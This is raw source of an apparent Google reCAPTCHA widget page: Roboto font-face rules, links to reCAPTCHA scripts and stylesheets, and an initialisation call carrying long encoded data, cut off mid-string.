  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xsmLuGOlMcCrUtcBM4Ld5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xsmLuGOlMcCrUtcBM4Ld5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xsmLuGOlMcCrUtcBM4Ld5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFHLDmcOdwpXCrlplTGTCmsO/FcK0GXfDq8O2KMOROmfDisOdDcKHWxPDi8KBG8ODw7wIw7NGwrbCi8O8B8K0w7cMw4paSXXCqsO/X8KTwrDCusO/woN9w4PCrcOhZUoqwqfDmcO0wqVpw4nDtMKdw5UBwoDCvEDDondIDAdTw54Ywq/ClUzCgSTCkFtfdUEAcsOaEMOIwoHClD/Dow3CnsOoWnU8e8KydjExw7AHR2R6wpIlwoTCr8Kxw7XDtcOTeTRGw7fCjsOxw6NqM8K5NjHCqsOnw5gjwrI/QAXDtsOmLwNwNAnDvD/[base64]/CikXDqxAWw7B/GMOdwqNzw5rCu29vw6HDqcKiwpJEMcKswr3Cg1/DgsKjw6ZAPDoVwrDCgMO0wqPCujMDSWkkN3PCp8K+wq/CuMOywqNEw6Ilw4/CmsOZw7VsaV/CvFbDgnBfWn/DpcKoB8K2C0JKw7/[base64]/w7glN8OFwqURBD3DmsKFQsOAw7nDtMOcwqLCtQ/DqsOHw7R5H8ORZ8OQfA7CsB7CgMKQBF7Dk8KKGcK+AUjDg8OWOBcPw4PDjsKfAMO2IkzChAvDiMK6wqfDolkdTnI/[base64]/[base64]/CkkrCoB9jGVZuYR5bwqXCocO7d8KjVwUPR8OoworCrMOnw4XCiMOxwrQxPSXDhxUWw54vWcOYwofDuQjDusKPw5E4w7nDnsKBUCfCl8KRw7fDqUsuOWrCisOxw6ZzHjtqZMO+w6fCvMOqFF8dwr/CgcOXw7/CsMKkwoRpLsOJTcOYw6Y/w6zDjWNpEgxVOcO0bHPCn8O2aWNIw7PDisKlwo5RIi/DsDjCn8O9fMO7NDfCkRIdw59xMCLDhsKQbsOOQGRLPcKtGV9KwqAQw5nCgcOHbyHCvWhlw6LDrcOBwpsuwq3DlMOUwpjCqnbDiSNVwonCvsO5wp4RBGZ+w49lw4czw47Ct3ZBK0TClybDnDV+Ol4HKsOrTkYBwppPagZ5YAzDnkAjwpzDgcKcw4YbGRHDsHAqwrpGw7/CsT9LQMKedyxSwo10L8ObwpYVw6vCpEcgw67DocOZPBLDn1jDpCZCwqg8AsKuwpQdwq/CncO5w4nCuhRaZ8KCccOULw3CuijDp8KXwox5RcK5w4M2SsO5w5F1wrcFPMKRBDjDtErCsMKpNS8Uw7UvGCDCqzVNwoTCn8OmRcKQZMOQDMKBwojCtcOdwp1Xw71aQ0bDuGZhak9Vw7p8d8K8wp4UwoPDlRw/DcKKOzttdcOzwqrDgApkwp1vL3/DkgbCsiTClULDvcK5Z8K9woMHHRJ4w7ZCw5pBwpxdcF/CisOPYCTDtQZqIcK9w4XClxt1RVXDmQ7CvsKgwoMJwrEvAx5We8KwwrtFw5d9w6tIWz0CdsOTwrNnw7/DusO7C8OsUXRVUsOAED1tVjDDp8OuFcOgN8OWdsKCw4rClMOQw4c4w7APw63CoFJtSWJHwp7Dv8KBwrpiw6wFalYQw4HDuxbDusOEcmDCq8ORw5bClgXCmV7Dg8KeBsOMZsO5asKQwpNgwqBvPFXCocOTXMOyPxd4bsKqGcKGw7PCjcO8w5tsRGzCrsOWwp9XYcKsw7/[base64]/Cn8O7JW5Rw4wMfXTDgcK3wpVuwpEkIsKNw402w4/CvMOow6BNA3hYCA3Ch8KATgrChsKvw57CgsK/[base64]/CrSPDtDXDiMOJPXgTNcOTd0zDi2NRe2B0wp/CtcKxNTNMb8KLecK7w7Qjw6DDmcOIw5oUYzI1OQlpHcOONsKDR8OeWkLDq2LClS/CixkNIyN+w6xnAiXCt0g8DcOWwrElUsO1wpRHwrVxw7nCt8K5wrLDkCHDiVTCujd1w6pBw6HDosOtw4zCmGZawoHDiHTCqsKOw6U/w6nCo3TCnjhxW1IqOlDCg8KFw7B5wrTDnCrDkMOCwoFKwpLDqcKNPcK4GMO7UxzCtSk+w4fCkMOhw4vDp8O5B8ORDHgBwo9XQkHDh8OBwppOw6nDmH/[base64]/ZsOxOVA1XV/CrsKpw5QmT0ZNPsKiw4jCiRIBDzICHMKnw57CgMK0wrrDm8K3AMOjw47DgMKdTVjCnMO5w4bCusK3w4p+WMOCwrzConfDpXnCsMKEw77DuVfCuHMuKWENw6M4f8OtYMKowp5dwrcXwpDCicOCw6oUwrLDt2gWwqkNWsKPfD3DohgHw5Z+wqwoej/DgxlmwpcSbMOswpAJCMKDwpwPw7lmMcKpd0swKMK0McKgKmYtw7F+aVjDlsOsE8K9w4vCkwbDsEnDksOfw5jDqGVpTsOIw4/CrcOrQ8O3wq05wq/[base64]/CsWDCo8O8fMKiw6kuUMKBBwHDuMK2w5/CjBrCrCbDolo7w77Ck3TDpsOUQsOeXCBpEHrCtsKRwoY6w7Nuw79lw4vDnsKLecKxasKQwrIhKShmCMOIS2xrwrUNJBMcwo8GwoRSZz88IAJpwpvDtnjDuHXCocOpw6s6woPCu0bDnsOFaWPDvwR/wpDCpgNJSh/Dpwptw4jDuXU8wqTCp8ObwprDokXCjwTCn3Z1PAMQw7XDsSBMwozCtMOJwrzDmmc4wr8/[base64]/w4R0DmkiOTDClsK1cMKhw6TCrMKTw5FOwroDTsKbRH/Dp8KwwpzCssKbwr9GBMKmWWrCicKlwrnCum4lOsOHJxzDomXCs8OfJnocwoFrO8OOwrzCpFN0K3BHwp/CshbDjcKEw7PChmTCh8KDDGjDmlA9wqhDw6rChhPDs8O/wrvCrsKqRHo0NcO4WFkgw6zDlsK+biMEwr8RwpzDvsOcfWYNLcOwwpc5GcKAOB4Pw4zCkcO6wpBxYcK6fsKDwoAqw7ZSbMODwpgpw6nCi8OUImTCiMKww4pcwoY7w5fCjMK+cHlkOMOKR8KHO3vDqSXCh8KiwrAEwqA4wrnCnW1/MX7CrMKpwobDp8Kww77DsjczAHUPw4Auw6DCk2FxB1vCgyTDtsOYwp/CjTvDhcOLVGjCgsKwGB3DgcOWwpQedMO7wq3ChRbDmcKiOcKkQsKKwqvDpULDjsKuTMOfwq/Ciwl0wpNmKcOCw4jDmVwdw4RmwqnCgEPDtjkEw5zCg2rDnho/NcKlPR/CiVF/[base64]/CvsOgwo5OWcKrcyQRwoTCt8Kpw6gcw7/CtMKgU8OPTzBvwoYwOVFuw40vwpDCiFjDmgvChMK0wp/DkMKiShnDhMKGcmFRw6fCuCA0wqM/cDJDw4nDvsOGw6rDjsOke8KfwrbDm8OYXsOrccOtEcOMwrwPSMOmEsKWDMOwLkzCvWvCrW/CvsOTYiTCpsKkJnDDtsO5ScOTSMKbAsOgwrfDqg7Di8OSwqM/FMKCVMORGkQIYcOHw5/[base64]/DvTobwoAYwol3wpHCrsKgKsK2P3PDhMOzw7LDjMOqe8KBaBvDlClFRMKfLXBNw4DDllTCu8Oawp9gLjYcw4Qtw47CnsOZwrTCksKcwqswCsKBwpJmwqfDjMKtCsKYw7JcU1jCg0/CgcOjwpLCvCQjwr80TMOwwpfCl8KxBMOCwpF/wovDtwIwCylSGX4RYWnCvMOrw696cmXCosOSOCTDh0xMwpTCm8KzwqbDuMOvdhhzeVIvPgw0YknCvcOFHlVawpDCgAbCrMK7TX9Rw7dXwpRZw4bDscKNw5cHXFRLNMOoZjMUw7YEe8OZHRnCqsK3woVKwr3DncOKWsK7wqvCh2nCojB1wp/Cp8Ojw5XDvg/DssOhwoDDvsOuCcOqZcKtMMKOw4rDpsOfAsORw67ChsORwogiYRnDrFjDh0Bpw65ZJ8OjwptXI8OFw4IvU8K5GcOHwrECw5d1Ww7CtsOqRzbDliHCgBDCl8KcMsOBwpY2wqLDnjpmFz0EwpZNwoQgSsKWI2zCsjo/cynDiMOqwrdCfMO9c8KlwqBaSMO5w7JwDW8cwoXCisKMEXXDo8OrwoXDrsK1cStxw45DOAFUJSLDvTNDU1sewoLDvEYbWGtRU8KEwrLCrMKBwpzDqSdOODDDlsKUHcKYBsOPw5bCoyJLw4IwbA3DuVhjwq/CuH5Fw7nClzrCosK/TcKcw4Uzw6FgwoM0wqBUwrFhw4TCkh4eXcONVcOiICDCnXfCpiQ/[base64]/[base64]/w6XDv8OCwqQdw7LDmSV6wq7CmsOuLsKswoEVw4PDoC7DrMOJPBVZGcKJw4QVS2MUw50CNWwBMMOjIcONw77DhsKvIEoneRltIsKMw6VlwrcgFmTCkBMEw4rDkXMKw4hEw7XCiEVHWz/CqMKDw6dAbMKrwoHDl2nCl8Ohwo/DnsKgdsOgw5HCvR9vwpdsZ8KYwrjDq8OOLH8lw6/DtFXChMOvNTvDjcOpwovDjsOOw63DrQnDg8K8w6rCrWoMO3IRbRhCE8KLHXQBZyZRK17Cvh/CnWZsw4HCnD8cH8Ovw74pwr/CtCvDvg/[base64]/CoBPDoGd2e8KTwoDCsWkzNMKTBkLCsMO2wrItw5PChXUVwoHCrsO/w6/DpcO6D8KbwprDpGxsHMOOwos3wpEVwqg+A1EWQGlYbMO5wpnDgcKnTcOawqnChDB8wqfClRsNwpd+wpsSwqYBD8OrMMOmw68kS8OOw7A7SDEJwqowExhNwq0UesODwrTDiRHDisKlwozCuT7CnH/CgcKgVcOnfMKOwqYnwrEBHcK3w48Ca8Ksw6wbw73DtWLDtTstNQLDryM+I8KKwrLDi8OGDGzChGNGwrkVw6sxwrnCsRsXbHfDm8OrwqwEw7rDkcKfw5dtY314wqbDlcOGwrnDkcK6wo0/RsK5w5fDksKLb8KgMcOMJThRc8Oqw4DDkw8mw6LCoUM3w5YZwpDDix4TT8KXKsOJScO3OMKOwoU4CMOFJijDvcOpcMKfwo4efG3Dh8Kjw7vDjgzDg1Y6X1tzSHEPwp3Dj1PDtArDlsKmNWbDhFbDqWvCqB7Cl8KGwpEgw4QGdm5bwqHDh0FtwpnDu8O6w5/[base64]/Dg8KLMXPDu2UBC8KFXV9qw4HDiVrDicKzw5VNw5kTOMOFaH/CrcKpwo5jQ37DvsKGclXCkMKRWsK1wqHCgA8EwoDCoUdHw5UiDsOrME/[base64]/DmxQMcXcOw57Ch8KZwqRiwqjDt8OxXF7CgHrCoMKEMcOUw5vCoCjCsMK4MMOFOMKLTHJ2wr0qYsK3U8KMC8KbwqnCugnDgsOCw4AwCMKzM2DDt2Rbwrc4ZMOGNQ1rZMKIwqpwdHzChGvCkV/[base64]/AwxVWDLCvW4Lw7Mpc8Kvw5jDnTduwq0jwrnDkF/CiVbCvnDDjcKFwoJwZ8KfHcKhw4p1wp3DrTPCsMKKw73Dl8OmEsKHcsOmPHQdwq3CrB3CqkzDiUBQw6VbwqLCv8OVw7V6M8K0RcOzw4XDgsKqPMKNwqLChh/CiX/CuTPCp2Bxw7l/I8KOw5VHZ1EmwpXDhURHfyLDgCLCisOAc09Xwo3CqT/[base64]/Ct8Orw7kTwr/CkMKDNcKawqLCk8Klwod0bcKOw7rDhxnCh2fDiCPDvjfCo8OscMKdw5nCn8KdwoXDoMKCwp7Ds1nDusOvHcOgLRPDjMO0csKKw6ojXEdyCMKlbcKJfwsbVV/DmcKEwq/DssOwwosAwpEEMAjDvyTDr2jCpcKrw5jDsFMTwqFqVTxow6LDrCrDuD5gC1bDrhpKwonDvwvCpsKIwrfDrTXDmsOvw6d4w7wZwrdAwr3DtsOJw5HCuDJoHF16TABPwpHDgMOmwrXCpsKNw53DrmrCqzwMagZTNMKrJ2LCmiscw6/DgsK2K8OCw4dzEcKUw7TCosKUwosHw4rDpcO1w6TDoMKyVcKCYTbCh8KLw7vCiiLDhxjDicKpw7jDlAFLwrocw69cwqDDp8OMUSFoay/DqMKeNQLDmMKcwobDhGgUw7XCiErCkMKbw63CgUfCriwtO1wqw5TDhEDCo3xqfMO7wrwNCBXDjhAKaMKUw7HDkkVdwqTCjcONZxPDi2zDtcKiSMO0bUHDvsOaWRQ6R3MtVW95wqPCkxPCpBtBw67DvGjCmBtlXMK7wo7DomvDpGADw4nDi8OyBi/CgMKlIMOYEgwfUw/[base64]/w5ENPMKMCiF+w7sfwpddwqBLw5bDuMKpw5zDpcKMw7kRw49wwpfDlsK5dGHCr8O3OsK0wpBdZsOfXEEbw5Ziw6rCscK4E1Vuwo87w7vClxJBwrpcQyZzLMOQDT/[base64]/DpMKww4zDqcK7DxV8wqZawrXChUp1wp/[base64]/Cs2rDkcORw5wRWVMOw5sSwrHCmBjDs0DDsxAMZsOANMOtw4pEIsKhw6VgRXvDjW1xwrHDmCnDiFZDShfDpMOoEcOlDsKnw5UBw5cuZsOGa31Uwp3DqcOgw6zCrMOab2skMMOGb8KKw7/DnsONJ8OwZ8KPwoVjM8OgdcOgWMO8FsO1bcOuwq7Cix5ywp9/aMKxc24nPcKawpnDlArCrQ9Gw5DCjV7CvsKxw4HCiAXDr8OXw4bDhMKyZMO7OwDCo8OvIcKtXC9lHn57Yz7CimgHw6nDom/[base64]/CpkfDiEPDsWHCjHZWw6U4wqNQw5Z5wp3ChAU0w7YNw7DCjcKRccOPw4c9WMKXw4LDoTnCm0xXZXhzD8KbfW/CncK0wpJGXDXCusOELMO1ARxywpF/GF5KADMrwoJAT2wew5otw5NcSsO4w5NqIsOnwr/Cj2BKSsK8w73CtcOeVsOJRsO0aVjDmMKswrUnw7VZwqUjHsOBw7lbw6TDuMK0L8KhNWTCvMKNwpPDn8OGM8OoCcKcw7xFwpIHbkkswrfDqcOOwoPDnxXCnsO4wrhSwpjDsGLCrB1tK8ODwqvDhSRwLHTCl1s3AcKWHcKkAsKcK3/Dkih9w7XCi8OHEnbCgWsKfsO1L8K8wqAbSXLDvQ8XwqzCgylSwpzDvxc/fcOjUsOEPCPCr8O4worDgg7DoGkOK8Ozw7XDn8OeERTDmsKNZcO9w5chdXbDgXEKw6zDom4Hw4RKwoNgwo3Cj8KPwo/DqgYTwqTDlQdUOcKFelAfZcOSFhVAwrAEw4QUBBnDrwDCrMOAw519w7fDqsOPw6Rew6l7w